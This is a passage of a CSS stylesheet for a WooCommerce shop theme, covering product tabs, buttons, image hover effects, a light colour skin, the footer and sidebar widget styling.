.woocommerce #content div.product .woocommerce-tabs ul.tabs:before, .woocommerce div.product .woocommerce-tabs ul.tabs:before, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs:before, .woocommerce-page div.product .woocommerce-tabs ul.tabs:before {
display:none;
}

.woocommerce #content div.product .woocommerce-tabs ul.tabs li, .woocommerce div.product .woocommerce-tabs ul.tabs li, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li, .woocommerce-page div.product .woocommerce-tabs ul.tabs li {
background: transparent;
border: none;
border-radius: 0;
padding: 3px 20px;
box-shadow: none;
margin: 0;
line-height: 34px
}
 body.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li a, body.woocommerce-page div.product .woocommerce-tabs ul.tabs li a {
	 color:#fff;
	 text-shadow: none;
	 letter-spacing: 0;	
	 padding: 4px 0;
	 font-size: 14px
 }
body.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li a:hover, body.woocommerce-page div.product .woocommerce-tabs ul.tabs li a:hover{
	opacity:1;filter:alpha(opacity=10);
	color:#fff;
  }
.woocommerce #content div.product .woocommerce-tabs ul.tabs li:before, .woocommerce div.product .woocommerce-tabs ul.tabs li:before, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li:before, .woocommerce-page div.product .woocommerce-tabs ul.tabs li:before,
.woocommerce #content div.product .woocommerce-tabs ul.tabs li:after, .woocommerce div.product .woocommerce-tabs ul.tabs li:after, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li:after, .woocommerce-page div.product .woocommerce-tabs ul.tabs li:after {
display:none;
}
body.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li.active a, body.woocommerce-page div.product .woocommerce-tabs ul.tabs li.active a {
color: #fff ; opacity:1;filter:alpha(opacity=100);
}

.woocommerce #content div.product .woocommerce-tabs ul.tabs li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li.active, .woocommerce-page div.product .woocommerce-tabs ul.tabs li.active {
	background-color: #000000;
	background-image: -moz-linear-gradient(top, rgba(255,255,255,0.4) 0%, rgba(255,255,255,0.22) 100%); /* FF3.6+ */
	background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(255,255,255,0.4)), color-stop(100%,rgba(255,255,255,0.22))); /* Chrome,Safari4+ */
	background-image: -webkit-linear-gradient(top, rgba(255,255,255,0.4) 0%,rgba(255,255,255,0.22) 100%); /* Chrome10+,Safari5.1+ */
	background-image: -o-linear-gradient(top, rgba(255,255,255,0.4) 0%,rgba(255,255,255,0.22) 100%); /* Opera 11.10+ */
	background-image: -ms-linear-gradient(top, rgba(255,255,255,0.4) 0%,rgba(255,255,255,0.22) 100%); /* IE10+ */
	background-image: linear-gradient(to bottom, rgba(255,255,255,0.4) 0%,rgba(255,255,255,0.22) 100%); /* W3C */

	border-radius:3px 3px 0 0;-moz-border-radius:3px 3px 0 0;-webkit-border-radius:3px 3px 0 0;
	opacity:1;filter:alpha(opacity=100);
	line-height: 34px
}
.woocommerce #content div.product .woocommerce-tabs ul.tabs, .woocommerce div.product .woocommerce-tabs ul.tabs, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs, .woocommerce-page div.product .woocommerce-tabs ul.tabs{
	margin-bottom: 0
}
.woocommerce #content div.product .woocommerce-tabs .panel, .woocommerce div.product .woocommerce-tabs .panel, .woocommerce-page #content div.product .woocommerce-tabs .panel, .woocommerce-page div.product .woocommerce-tabs .panel{
	background: #fff;
	box-shadow:none;-moz-box-shadow:none;-webkit-box-shadow:none;
	border-radius:0 0 2px 2px;-moz-border-radius:0 0 2px 2px;-webkit-border-radius:0 0 2px 2px;
	background-color: inherit;
	border: 1px solid #d6d6d6;
	border-top: 0;
	padding: 20px
}

.woocommerce-tabs #tab-description  h1,.woocommerce-tabs #tab-description  h2,.woocommerce-tabs #tab-description  h3,.woocommerce-tabs #tab-description  h4,.woocommerce-tabs #tab-description  h5{
	text-transform: uppercase;
	padding-bottom: 5px;
	font-weight: 500
}
.woocommerce-tabs #tab-description  p, .woocommerce-tabs #tab-description  ul, .woocommerce-tabs #tab-description  ol{
	margin-bottom: 15px
}
body.woocommerce-page #content div.product .nav.nav-tabs, body.woocommerce-page div.product .nav.nav-tabs,
 .products-tabs-wrapper .nav.nav-tabs  {
	background: #1e1e1e;
	border-radius:3px 3px 3px 0;-moz-border-radius:3px 3px 3px 0;-webkit-border-radius:3px 3px 3px 0;
	padding:0 !important;
	border: none
}
body.woocommerce-page #content div.product .nav.nav-tabs li, body.woocommerce-page div.product .nav.nav-tabs li,
 .products-tabs-wrapper .nav.nav-tabs li{ 
	line-height: 34px
 }
.products-tabs-wrapper .nav.nav-tabs li a {
	background: none!important
}
.products-tabs-wrapper .nav.nav-tabs li.active a{
border:none;
padding:0px 20px;
line-height:30px;
opacity:1;
filter: alpha( opacity=100);
font-weight: 700;
} 

body.woocommerce-page #content div.product .nav.nav-tabs li a .heading-title, body.woocommerce-page div.product .nav.nav-tabs li a .heading-title, .products-tabs-wrapper .nav.nav-tabs li a .heading-title {
color: #fff;
font-size: 14px;
line-height: 40px;
padding: 0px;
font-weight: 700;
}
.products .wd_product_wrapper .loop-short-description {
	display: none !important;
}
.products.list .wd_product_wrapper .loop-short-description {
display: block !important;
}

.top-page {
	margin-bottom: 25px;
}
ul.products, .product_list_widget {list-style:none;}
 ul.products.list li.product div[itemprop="description"] {
	display: block !important;
	width: 100% !important;
}

a img{
	transition: all 1000ms ease 0s;-moz-transition: all 1000ms ease 0s;-webkit-transition: all 1000ms ease 0s;
}

.container-404 .logo-404-box {text-align:center;}
.container-404 .logo-404-box div {
	background: url(images/404.png) no-repeat center center;
	height:203px;
	font-size: 0;
	margin-bottom:30px
}
#map_container {
	padding: 3px;
	box-shadow: 0 0 3px #999999;
}
.track_order p.note {background-color:#fffed3; color: #505050; font-size:12px; padding: 15px 20px;}
.added_to_cart.wc-forward{display:none !important;}
.home-page  .woocommerce-message {display:none !important;}

.single-content {padding: 0 5px;}




.wp-post-image:hover {
	/*-webkit-animation-name: pulse;
	animation-name: pulse;
	-webkit-animation-duration: 1s;
	animation-duration: 1s;
	-webkit-animation-fill-mode: both;
	animation-fill-mode: both;	*/
}
.wrapper_img , .wp_img{overflow:hidden; position: relative;}

.wrapper_img:before {
	content:"";
	background-color:rgba(0,0,0,0.3);
	width:100%;
	position: absolute;
	left:0;
	top:0;
	height:100%;
	transition: opacity 1200ms ease 0s;-moz-transition: opacity 1200ms ease 0s;-webkit-transition: opacity 1200ms ease 0s;
		opacity: 0;
	filter: alpha( opacity=0);
	z-index: 5
}
.wrapper_img:after {
	content:"";
	background: url(images/icon_view.png) no-repeat 0 0;
	height: 100%;
    left: 50%;
    margin: -24px 0 0 -39px;
    position: absolute;
    top: 50%;
    width: 100%;
	transition: opacity 1200ms ease 0s;-moz-transition: opacity 1200ms ease 0s;-webkit-transition: opacity 1200ms ease 0s;
	opacity: 0;
	filter: alpha( opacity=0);
	z-index: 8
}

.wrapper_img:hover:before {
		opacity: 1;
	filter: alpha( opacity=100)
}
.wrapper_img:hover:after{
	opacity: 1;
	filter: alpha( opacity=100)
}
.wp_img:before {
	content:"";
	background-color:rgba(0,0,0,0.3);
	width:100%;
	position: absolute;
	left:-100%;
	top:0;
	height:100%;
	transition: all 800ms ease 0s;-moz-transition: all 800ms ease 0s;-webkit-transition: all 800ms ease 0s;
	z-index: 5
}
.product_list_widget li:hover .wp_img:before {
	left:0
}

/* LIGHT SKIN */ 
body.light_theme {
    background-attachment: scroll;
    background-color: #fff!important;
    background-image: url("images/background-2.png");
}

.light_theme .text_top_search a, .light_theme .text_top_search,
.light_theme  .mobile_cart_container .cart_size span.cart_size_value_head, .light_theme .mobile_cart_container .cart_size span.amount, .light_theme .wd_myaccount_menu li a, .light_theme .wd_myaccount_menu .title{
	color: #000
}
.light_theme .header_search #searchform,
.light_theme form[id^="searchform-"] .bg_search > div{
	border-color: #d6d6d6
}
.light_theme .header_search #searchform .button_search{
	background: none
}

.light_theme #header .nav {
	background: #3c9ccd;
	border-color: transparent;
	box-shadow:none;-moz-box-shadow:none;-webkit-box-shadow:none;
}

html .light_theme .home-page .main-content ul.wpb_tabs_nav li.ui-tabs-active a, html .light_theme .main-content .tabbable.home_full_wide > ul.nav-tabs li.active a,
.light_theme .wd-platform-box .bottom_block .dolor-btn:before{
	background-image: none
}

.light_theme .title_block_Catagory:after,
.light_theme .title_block_Catagory:before{
	display: none
}
.light_theme  .block_catagory:before {
	background: none;
	border-top:1px solid #e0e0e0
}
.light_theme .title_block_Catagory{
	background: #56983d
}
.light_theme  .title_block_Catagory.block2{
	background: #d74c00
}
.light_theme  .title_block_Catagory.block3{
	background: #16bfc1
}
body.light_theme .btn, html .light_theme.woocommerce #content input.button, html .light_theme.woocommerce #respond input#submit, html .light_theme.woocommerce a.button, html .light_theme.woocommerce button.button, html .light_theme.woocommerce input.button, html .light_theme.woocommerce-page #content input.button, html .light_theme.woocommerce-page #respond input#submit, html .light_theme.woocommerce-page a.button, html .light_theme.woocommerce-page button.button, html .light_theme.woocommerce-page input.button, .light_theme .wpcf7 input[type^="submit"]{
	background-image: none;
	box-shadow:none;-moz-box-shadow:none;-webkit-box-shadow:none;
}
body.light_theme .btn:hover,
html .light_theme.woocommerce #content input.button:hover, 
html .light_theme.woocommerce #respond input#submit:hover, 
html .light_theme.woocommerce a.button:hover, 
html .light_theme.woocommerce button.button:hover, 
html .light_theme.woocommerce input.button:hover, 
html .light_theme.woocommerce-page #content input.button:hover, 
html .light_theme.woocommerce-page #respond input#submit:hover, 
html .light_theme.woocommerce-page a.button:hover, 
html .light_theme.woocommerce-page button.button:hover, 
html .light_theme.woocommerce-page input.button:hover,
.light_theme .wpcf7 input[type^="submit"]:hover{
	text-decoration:none;
	background-image: -moz-linear-gradient(top, rgba(0,0,0,0.23) 0%, rgba(0,0,0,0.14) 17%, rgba(0,0,0,0) 64%, rgba(0,0,0,0) 100%); /* FF3.6+ */
	background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(0,0,0,0.23)), color-stop(17%,rgba(0,0,0,0.14)), color-stop(64%,rgba(0,0,0,0)), color-stop(100%,rgba(0,0,0,0))); /* Chrome,Safari4+ */
	background-image: -webkit-linear-gradient(top, rgba(0,0,0,0.23) 0%,rgba(0,0,0,0.14) 17%,rgba(0,0,0,0) 64%,rgba(0,0,0,0) 100%); /* Chrome10+,Safari5.1+ */
	background-image: -o-linear-gradient(top, rgba(0,0,0,0.23) 0%,rgba(0,0,0,0.14) 17%,rgba(0,0,0,0) 64%,rgba(0,0,0,0) 100%); /* Opera 11.10+ */
	background-image: -ms-linear-gradient(top, rgba(0,0,0,0.23) 0%,rgba(0,0,0,0.14) 17%,rgba(0,0,0,0) 64%,rgba(0,0,0,0) 100%); /* IE10+ */
	background-image: linear-gradient(to bottom, rgba(0,0,0,0.23) 0%,rgba(0,0,0,0.14) 17%,rgba(0,0,0,0) 64%,rgba(0,0,0,0) 100%); /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#47000000', endColorstr='#00000000',GradientType=0 ); /* IE6-9 */
}
.light_theme .btn.type-4, .light_theme .block_catagory_1 .btn.platform-btn, .light_theme .block_catagory_1 .dolor-btn-box .btn{
	background-color: #56983d;
	border-color: #56983d;
}

.light_theme .btn.type-1, .light_theme .block_catagory_2 .btn.platform-btn, .light_theme .block_catagory_2 .dolor-btn-box .btn, .light_theme .btn.button_create_account_continue ,.light_theme.noTouch_action .product_thumbnail_wrapper .add_to_cart_button:hover{
	background-color: #d74c00;
	border-color: #d74c00;
}

.light_theme .block_catagory_3 .btn.platform-btn, .light_theme .block_catagory_3 .dolor-btn-box .btn, .light_theme .wpcf7 input[type^="submit"], .block_catagory_3 .dolor-btn-box .btn{
	background-color: #16bfc1;
	border-color: #16bfc1;
}
.light_theme .btn.access-btn, .light_theme .btn.type-2, .light_theme .noTouch_action #em_quickshop_handler:hover{
	background-color: #202020;
	border-color: #202020
}

.member-details {
	text-align: center;
	margin-bottom: 15px
}
.member-details h5.member-name{
	display: block;
	background: none;	
	padding: 0
}
	

	/* FOOTER */
.light_theme .third-footer-widget-area{ margin:0 -10px}
.light_theme .footer-container{
	background: #202020;
	margin-top:0;
	overflow: hidden;
}
.light_theme .first-footer-widget-area .container:before{
	background: none;
	border-top: 1px solid #e0e0e0
}
.light_theme .second-footer-widget-area .container{
	background: none
}
.light_theme .third-footer-widget-area{
		background: #101010
}
.light_theme .third-footer-widget-area .container {
	margin-bottom: 0;
	background: none
}

.sitemap-archive li{
	list-style: none
}
.sitemap-archive  ul.children {
	border-left: 1px solid #e6e6e6;
	margin:5px 0;
	padding-left: 15px
}
.sitemap-archive a{
	color: #a0a0a0
}

/*HOMEPAGE*/
.grid_content  #container-main{
	padding-bottom: 0
}
.grid_content .grid .products.tab-product-content, .grid_content .products.tab-product-content {
	margin: 0
}
html .grid_content .main-content .tabbable.home_full_wide .tab-content .tab-pane{
	margin: 0-10px
}
.grid_content #container.container, .grid_content .page-template #main,.grid_content .page-template #content, .grid_content .page-template.default-template #content{
	background: none
}
.grid_content .page-template #main{
	padding: 10px 0 0 0
}
.grid_content  #right-sidebar {
	margin-right: -10px
}
.grid_content  #left-sidebar {
	margin-left: -10px
}

.grid_content .wpb_row.wd_full-width {
	margin: 0 0 20px 0
}
.grid_content .rev_slider_wrapper .rev_slider, .grid_content .rev_slider_wrapper .tp-simpleresponsive > ul li {
	border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px;
}
.grid_content  .rev_slider_wrapper .tp-leftarrow.default, .grid_content  .nivo-directionNav a.nivo-prevNav, .grid_content  .flex-direction-nav a.flex-prev{
	background: url("images/slider_ctrl_backg_prev_icon_1.png") no-repeat;
	top:auto!important;
	bottom:0
}
.grid_content .rev_slider_wrapper .tp-rightarrow.default, .grid_content .nivo-directionNav a.nivo-nextNav, .grid_content .flex-direction-nav a.flex-next{
	top:auto!important;
	bottom:0;
	border-radius: 0 0 5px 0;-moz-border-radius:0 0 5px 0;-webkit-border-radius:0 0 5px 0;
}
.grid_content .left-sidebar-content .widget-container, .grid_content .right-sidebar-content .widget-container, .grid_content .left-sidebar-content .rev_slider_wrapper, .grid_content .right-sidebar-content .rev_slider_wrapper{
	margin-top: 20px
}



.grid_content .left-sidebar-content .widget_title_wrapper + div, .grid_content .right-sidebar-content .widget_title_wrapper + div,
.grid_content .left-sidebar-content .widget_title_wrapper + ul, .grid_content .right-sidebar-content .widget_title_wrapper + ul{
	background: #fff;
	border-radius:0 0 5px 5px;-moz-border-radius:0 0 5px 5px;-webkit-border-radius:0 0 5px 5px;	
	padding: 20px
}

.grid_content .left-sidebar-content .widget_title_wrapper, .grid_content .right-sidebar-content .widget_title_wrapper {
	border:none;
	background-color: #090909;
	background-image: -moz-linear-gradient(top, rgba(255, 255, 255, 0.025) 0%, rgba(255, 255, 255, 0.025) 49%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0) 100%); /* FF3.6+ */
	background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(255, 255, 255, 0.025)), color-stop(49%,rgba(255, 255, 255, 0.025)), color-stop(50%,rgba(255, 255, 255, 0)), color-stop(100%,rgba(255, 255, 255, 0))); /* Chrome,Safari4+ */
	background-image: -webkit-linear-gradient(top, rgba(255, 255, 255, 0.025) 0%,rgba(255, 255, 255, 0.025) 49%,rgba(255, 255, 255, 0) 50%,rgba(255, 255, 255, 0) 100%); /* Chrome10+,Safari5.1+ */
	background-image: -o-linear-gradient(top, rgba(255, 255, 255, 0.025) 0%,rgba(255, 255, 255, 0.025) 49%,rgba(255, 255, 255, 0) 50%,rgba(255, 255, 255, 0) 100%); /* Opera 11.10+ */
	background-image: -ms-linear-gradient(top, rgba(255, 255, 255, 0.025) 0%,rgba(255, 255, 255, 0.025) 49%,rgba(255, 255, 255, 0) 50%,rgba(255, 255, 255, 0) 100%); /* IE10+ */
	background-image: linear-gradient(to bottom, rgba(255, 255, 255, 0.025) 0%,rgba(255, 255, 255, 0.025) 49%,rgba(255, 255, 255, 0) 50%,rgba(255, 255, 255, 0) 100%); /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#05ffffff', endColorstr='#00ffffff',GradientType=0 ); /* IE6-9 */
	text-align:center;
	/*box-shadow:0 1px 0 rgba(255, 255, 255, 0.05) inset;-moz-box-shadow:0 1px 0 rgba(255, 255, 255, 0.05) inset;-webkit-box-shadow:0 1px 0 rgba(255, 255, 255, 0.05) inset;*/
	border-radius:5px 5px 0 0;-moz-border-radius:5px 5px 0 0;-webkit-border-radius:5px 5px 0 0;	
	position: relative;
	text-align:left;
	padding:0;
	margin: 0
}
.grid_content .left-sidebar-content .widget_title_wrapper:after, .grid_content .right-sidebar-content .widget_title_wrapper:after{
	content:"";
	height:1px;
	background: -moz-linear-gradient(left, rgba(255,255,255,0.2) 0%, rgba(255,255,255,0) 100%); /* FF3.6+ */
	background: -webkit-gradient(linear, left top, right top, color-stop(0%,rgba(255,255,255,0.2)), color-stop(100%,rgba(255,255,255,0))); /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(left, rgba(255,255,255,0.2) 0%,rgba(255,255,255,0) 100%); /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(left, rgba(255,255,255,0.2) 0%,rgba(255,255,255,0) 100%); /* Opera 11.10+ */
	background: -ms-linear-gradient(left, rgba(255,255,255,0.2) 0%,rgba(255,255,255,0) 100%); /* IE10+ */
	background: linear-gradient(to right, rgba(255,255,255,0.2) 0%,rgba(255,255,255,0) 100%); /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#b3ffffff', endColorstr='#00ffffff',GradientType=1 ); /* IE6-9 */
	position: absolute;
	bottom:4px;
	right:0;
	width:50%
}
.grid_content .left-sidebar-content .widget_title_wrapper:before, .grid_content .right-sidebar-content .widget_title_wrapper:before
{
	background: -moz-linear-gradient(left, rgba(255,255,255,0) 0%, rgba(255,255,255,0.2) 99%, rgba(255,255,255,0.2) 100%); /* FF3.6+ */
	background: -webkit-gradient(linear, left top, right top, color-stop(0%,rgba(255,255,255,0)), color-stop(99%,rgba(255,255,255,0.2)), color-stop(100%,rgba(255,255,255,0.2))); /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(left, rgba(255,255,255,0) 0%,rgba(255,255,255,0.2) 99%,rgba(255,255,255,0.2) 100%); /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(left, rgba(255,255,255,0) 0%,rgba(255,255,255,0.2) 99%,rgba(255,255,255,0.2) 100%); /* Opera 11.10+ */
	background: -ms-linear-gradient(left, rgba(255,255,255,0) 0%,rgba(255,255,255,0.2) 99%,rgba(255,255,255,0.75) 100%); /* IE10+ */
	background: linear-gradient(to right, rgba(255,255,255,0) 0%,rgba(255,255,255,0.2) 99%,rgba(255,255,255,0.2) 100%); /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00ffffff', endColorstr='#b3ffffff',GradientType=1 ); /* IE6-9 */
	position: absolute;
	bottom:4px;
	left:0;
	width:50%;
	content:"";
	height:1px;
}

.grid_content .left-sidebar-content .widget_hot_product  .widget_title_wrapper, .grid_content .right-sidebar-content .widget_hot_product  .widget_title_wrapper{
	background-color: #862108
}

.grid_content .left-sidebar-content .widget_hot_product  ul, .grid_content .right-sidebar-content .widget_hot_product  ul {}
.grid_content .left-sidebar-content .widget_hot_product  > ul > li , .grid_content .right-sidebar-content .widget_hot_product > ul > li {
	padding: 20px 0
}
.grid_content .left-sidebar-content .widget_hot_product  ul .wp_img , .grid_content .right-sidebar-content .widget_hot_product  ul .wp_img{
	margin:-1px 20px 20px 0
}
.grid_content .left-sidebar-content .widget_hot_product  ul p ,.grid_content .right-sidebar-content .widget_hot_product  ul p{
	margin-bottom:3px
}
.grid_content .left-sidebar-content .widget_hot_product  ul .add-to-cart-area , .grid_content .right-sidebar-content .widget_hot_product  ul .add-to-cart-area {
	display: inline-block;
	margin-bottom:0;
	margin-top: 6px
}
.grid_content .left-sidebar-content .widget_hot_product  ul .add-to-cart-area a, .grid_content .right-sidebar-content .widget_hot_product  ul .add-to-cart-area a{
	color: #787878;
	font-size: 10px;
	font-weight: 700;
}

.grid_content .left-sidebar-content .widget_title_wrapper h3, .grid_content .right-sidebar-content .widget_title_wrapper h3{
	background: url(images/bkg_center_title.png) no-repeat center -21px;
	display: block;
	padding: 13px 20px 12px;
	border-radius:5px 5px 0 0;-moz-border-radius:5px 5px 0 0;-webkit-border-radius:5px 5px 0 0;	
}

.grid_content .wd_widget_product_categories .wd_product_categories > ul{
	margin: 0 
}


.grid_content .vc_row {
	background: #fff;
	border-radius:7px 7px 5px 5px;-moz-border-radius:7px 7px 5px 5px;-webkit-border-radius:7px 7px 5px 5px;	
}

.grid_content .block_catagory:before,
.grid_content  .first-footer-widget-area .container:before,
.grid_content  .wd_widget_product_categories .wd_product_categories > ul li .icon_toggle {
	display: none
}

.grid_content .first-footer-widget-area .container {
	border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;	
}
.left-sidebar-content .widget-container.widget_emads .em-ads-widget , .right-sidebar-content .widget-container.widget_emads .em-ads-widget {
	display: -webkit-flex;
	display: -moz-flex;
	display: -ms-flex;
	display: flex;
	-webkit-flex-flow: row wrap;
	-moz-flex-flow: row wrap;
	-ms-flex-flow: row wrap;
	flex-flow: row wrap;
	-webkit-justify-content: center;
	-moz-justify-content: center;
	-ms-justify-content: center;
	-webkit-justify-content: center;
	justify-content: center;
}
.left-sidebar-content .widget-container.widget_emads a, .right-sidebar-content .widget-container.widget_emads a{
	position: relative;
	display: inline-block;
	 overflow: hidden;
}
.ie9 .left-sidebar-content .widget-container.widget_emads a, .ie9 .right-sidebar-content .widget-container.widget_emads a {
	width:100%
}
.left-sidebar-content .widget-container.widget_emads a:after,.right-sidebar-content .widget-container.widget_emads a:after{
	content:"";
	position: absolute;
	top: 100%;
	right: -100%;	
	height: 100%;
	width:100%;
	background: rgba(255, 255, 255, 0.05);
	transition: all 1000ms ease 0s;-moz-transition: all 1000ms ease 0s;
	border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px;	
}
.left-sidebar-content .widget-container.widget_emads a:before, .right-sidebar-content .widget-container.widget_emads a:before{
	content:"";
	position: absolute;	
	bottom:100%;
	left:-100%;
	height: 100%;
	width:100%;
	background: rgba(255, 255, 255, 0.05);
	transition: all 1000ms ease 0s;-moz-transition: all 1000ms ease 0s;
	border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px;	
}
 .left-sidebar-content .widget-container.widget_emads a:hover:after,  .right-sidebar-content .widget-container.widget_emads a:hover:after{
	right: 5px;
	top:5px;
}

.left-sidebar-content .widget-container.widget_emads a:hover:before, .right-sidebar-content .widget-container.widget_emads a:hover:before{
	left: 5px;
	bottom: 5px
}
.left-sidebar-content .widget-container.widget_emads img, .right-sidebar-content .widget-container.widget_emads img {
	margin-bottom:0;
	border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px;	
}
html .grid_content  .wd_widget_product_categories .wd_product_categories {
	padding-top:0;
	padding-bottom: 10px
}
.grid_content  .wd_widget_product_categories .wd_product_categories > ul li {
	padding: 15px 0 4px
}
.grid_content  .wd_widget_product_categories .wd_product_categories > ul li + li  {
	background: url(images/line-2.png) no-repeat center top;
	padding-top:17px
}
.grid_content .wd_widget_product_categories .wd_product_categories a{
	font-size: 13px
}
.grid_content #header .nav{
	border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px;	
}
.grid_content #header .main-menu:after{
	content:"";	
	box-shadow: 0 2px 5px 1px  #000; 
	-moz-box-shadow: 0 2px 5px 1px  #000;
	-webkit-box-shadow: 0 2px 5px 1px  #000;
	background:none;
	width: 100%;
	position: absolute;
	bottom:0;
	left:0;
}
.grid_content #header .nav .vc_row {
	background: none
}

.grid_content .heading_catagory_block{
	border-radius:6px 6px 0 0;-moz-border-radius:6px 6px 0 0;-webkit-border-radius:6px 6px 0 0;	
	background-position: center -6px
}
.grid_content .heading_catagory_block p {
	line-height: 45px;
	color: inherit
}
body.grid_content  .products.list .product .product_thumbnail_wrapper{
	float:left;
	margin-right:30px;
	overflow:visible;
	position:relative;
	margin-bottom:0;
	width: 102px
}
body.grid_content  .products.list .product .wd_product_wrapper{
	margin-top:26px;
	padding-top:23px;
	position: relaitve;
	border: none
}
body.grid_content .products.list .product:first-child .wd_product_wrapper{
	margin-top:0;
	padding-top: 0
}
body.grid_content  .products.list .product .wd_product_wrapper:before{
	content:"";position:absolute;top:18px;right:auto;left:0;background:url(images/line_hr.png) repeat-x 0 0;width:100%;height:14px
}
body.grid_content  .products.list .product:first-child .wd_product_wrapper:before {
	display: none
}

html .grid_content .home-page .main-content ul.wpb_tabs_nav, html .grid_content .main-content .tabbable.home_full_wide > ul.nav-tabs {
	border:none;
	background-image: -moz-linear-gradient(top, rgba(255, 255, 255, 0.025) 0%, rgba(255, 255, 255, 0.025) 49%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0) 100%); /* FF3.6+ */
	background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(255, 255, 255, 0.025)), color-stop(49%,rgba(255, 255, 255, 0.025)), color-stop(50%,rgba(255, 255, 255, 0)), color-stop(100%,rgba(255, 255, 255, 0))); /* Chrome,Safari4+ */
	background-image: -webkit-linear-gradient(top, rgba(255, 255, 255, 0.025) 0%,rgba(255, 255, 255, 0.025) 49%,rgba(255, 255, 255, 0) 50%,rgba(255, 255, 255, 0) 100%); /* Chrome10+,Safari5.1+ */
	background-image: -o-linear-gradient(top, rgba(255, 255, 255, 0.025) 0%,rgba(255, 255, 255, 0.025) 49%,rgba(255, 255, 255, 0) 50%,rgba(255, 255, 255, 0) 100%); /* Opera 11.10+ */
	background-image: -ms-linear-gradient(top, rgba(255, 255, 255, 0.025) 0%,rgba(255, 255, 255, 0.025) 49%,rgba(255, 255, 255, 0) 50%,rgba(255, 255, 255, 0) 100%); /* IE10+ */
	background-image: linear-gradient(to bottom, rgba(255, 255, 255, 0.025) 0%,rgba(255, 255, 255, 0.025) 49%,rgba(255, 255, 255, 0) 50%,rgba(255, 255, 255, 0) 100%); /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#05ffffff', endColorstr='#00ffffff',GradientType=0 ); /* IE6-9 */
	text-align:center;
	border-radius:5px 5px 0 0;-moz-border-radius:5px 5px 0 0;-webkit-border-radius:5px 5px 0 0;	
	position: relative
}


html .grid_content .home-page .main-content ul.wpb_tabs_nav:after, html .grid_content .main-content .tabbable.home_full_wide > ul.nav-tabs:after{
	content:"";
	height:1px;
	background: -moz-linear-gradient(left, rgba(255,255,255,0.3) 0%, rgba(255,255,255,0) 100%); /* FF3.6+ */
	background: -webkit-gradient(linear, left top, right top, color-stop(0%,rgba(255,255,255,0.3)), color-stop(100%,rgba(255,255,255,0))); /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(left, rgba(255,255,255,0.3) 0%,rgba(255,255,255,0) 100%); /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(left, rgba(255,255,255,0.3) 0%,rgba(255,255,255,0) 100%); /* Opera 11.10+ */
	background: -ms-linear-gradient(left, rgba(255,255,255,0.3) 0%,rgba(255,255,255,0) 100%); /* IE10+ */
	background: linear-gradient(to right, rgba(255,255,255,0.3) 0%,rgba(255,255,255,0) 100%); /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#b3ffffff', endColorstr='#00ffffff',GradientType=1 ); /* IE6-9 */
	position: absolute;
	bottom:4px;
	right:0;
	width:50%
}
html .grid_content .home-page .main-content ul.wpb_tabs_nav:before, html .grid_content .main-content .tabbable.home_full_wide > ul.nav-tabs:before
{
	background: -moz-linear-gradient(left, rgba(255,255,255,0) 0%, rgba(255,255,255,0.3) 99%, rgba(255,255,255,0.3) 100%); /* FF3.6+ */
	background: -webkit-gradient(linear, left top, right top, color-stop(0%,rgba(255,255,255,0)), color-stop(99%,rgba(255,255,255,0.3)), color-stop(100%,rgba(255,255,255,0.3))); /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(left, rgba(255,255,255,0) 0%,rgba(255,255,255,0.v) 99%,rgba(255,255,255,0.3) 100%); /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(left, rgba(255,255,255,0) 0%,rgba(255,255,255,0.3) 99%,rgba(255,255,255,0.3) 100%); /* Opera 11.10+ */
	background: -ms-linear-gradient(left, rgba(255,255,255,0) 0%,rgba(255,255,255,0.3) 99%,rgba(255,255,255,0.75) 100%); /* IE10+ */
	background: linear-gradient(to right, rgba(255,255,255,0) 0%,rgba(255,255,255,0.3) 99%,rgba(255,255,255,0.3) 100%); /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00ffffff', endColorstr='#b3ffffff',GradientType=1 ); /* IE6-9 */
	position: absolute;
	bottom:4px;
	left:0;
	width:50%;
	content:"";
	height:1px;
}

/*30.10*/
.wrapper_comments_number {
	background: url(images/bkg_label.png) no-repeat center top;
	position: absolute;
	top:0; 
	right:0;
	width: 32px;
	height: 53px;
	color: #fff;
	text-align: center;
	line-height: 38px;
	font-size: 16px;
	z-index: 1
}
.tp-caption br{
	margin-bottom:0!important
}

ul.xoxo {
	margin-bottom: 0
}
.archive-content,.sitemap-content{
	margin:0 -15px
}
.archive-content > div ,
.sitemap-content > div {
	padding: 0 20px
}

/*fix for woocommerce grid list toggle */

ul.products.list li.product img{
	margin-right:0 !important;
}

#container .gridlist-toggle {
  padding: 0 5px !important;
}

/*fix for checkout */
.select2-container--default .select2-selection--single {
	border-radius: 0;
